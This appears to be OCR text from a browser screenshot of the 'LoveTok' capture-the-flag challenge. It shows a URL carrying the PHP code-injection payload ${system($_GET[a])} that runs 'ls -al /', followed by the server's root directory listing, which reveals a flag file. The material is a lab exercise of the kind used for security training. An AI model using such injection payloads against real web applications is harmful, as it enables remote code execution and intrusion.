 LoveTok
주의 요함
161.35.172.171:32697/?format=${system(...
7
total 92 drwxr-xr-x 1 root root 4096 Feb 26 16:03 . drwxr-
xr-x 1 root root 4096 Feb 26 16:03 .. drwxr-xr-x 1 root
root 4096 Jan 18 2021 bin drwxr-xr-x 2 root root 4096 Nov
22 2020 boot drwxr-xr-x 5 root root 360 Feb 26 16:03 dev -
rw------- 1 root root 163 Feb 11 2021 entrypoint.sh drwxr-
xr-x 1 root root 4096 Feb 26 16:03 etc -rw-r--r-- 1 www
www 48 Feb 11 2021 flagggQrU drwxr-xr-x 2 root root 4096
Nov 22 2020 home drwxr-xr-x 1 root root 4096 Jan 18 2021
lib drwxr-xr-x 2 root root 4096 Jan 11 2021 lib64 drwxr-
xr-x 2 root root 4096 Jan 11 2021 media drwxr-xr-x 2 root
root 4096 Jan 11 2021 mnt drwxr-xr-x 2 root root 4096 Jan
11 2021 opt dr-xr-xr-x 529 root root 0 Feb 26 16:03 proc
drwx------ 2 root root 4096 Jan 11 2021 root drwxr-xr-x 1
root root 4096 Feb 26 16:03 run drwxr-xr-x 1 root root
4096 Jan 18 2021 sbin drwxr-xr-x 2 root root 4096 Jan 11
2021 srv dr-xr-xr-x 13 root root 0 Feb 26 16:03 sys
drwxrwxrwt 1 root root 4096 Feb 26 16:03 tmp drwxr-xr-x 1
root root 4096 Jan 11 2021 usr drwxr-xr-x 1 root root 4096
Jan 18 2021 var drwxr-xr-x 1 www www 4096 Feb 26 16:03 www
DevTools - 161.35.172.171:32697/?format=${system($_GET[a])}&a=ls%20-al%20%2f;
요소 콘솔 소스 네트워크 성능 메모리 애플리케이션 보안 Lighthouse EditThisCookie AdBlock 1 2
<html>
<head></head>
<body>
"total 92
drwxr-xr-x 1 root root 4096 Feb 26 16:03 .
drwxr-xr-x 1 root root 4096 Feb 26 16:03 ..
drwxr-xr-x 1 root root 4096 Jan 18 2021 bin
drwxr-xr-x 2 root root 4096 Nov 22 2020 boot
drwxr-xr-x 5 root root 360 Feb 26 16:03 dev
-rw------- 1 root root 163 Feb 11 2021 entrypoint.sh
drwxr-xr-x 1 root root 4096 Feb 26 16:03 etc
-rw-r--r-- 1 www www 48 Feb 11 2021 flagggQrU
drwxr-xr-x 2 root root 4096 Nov 22 2020 home
drwxr-xr-x 1 root root 4096 Jan 18 2021 lib
drwxr-xr-x 2 root root 4096 Jan 11 2021 lib64
drwxr-xr-x 2 root root 4096 Jan 11 2021 media
drwxr-xr-x 2 root root 4096 Jan 11 2021 mnt
drwxr-xr-x 2 root root 4096 Jan 11 2021 opt
dr-xr-xr-x 529 root root 0 Feb 26 16:03 proc
drwx------ 2 root root 4096 Jan 11 2021 root
drwxr-xr-x 1 root root 4096 Feb 26 16:03 run
drwxr-xr-x 1 root root 4096 Jan 18 2021 sbin
drwxr-xr-x 2 root root 4096 Jan 11 2021 srv
dr-xr-xr-x 13 root root 0 Feb 26 16:03 sys
drwxrwxrwt 1 root root 4096 Feb 26 16:03 tmp
drwxr-xr-x 1 root root 4096 Jan 11 2021 usr
drwxr-xr-x 1 root root 4096 Jan 18 2021 var
drwxr-xr-x 1 www www 4096 Feb 26 16:03 www
스타일
:hov .cls
일치하는 선택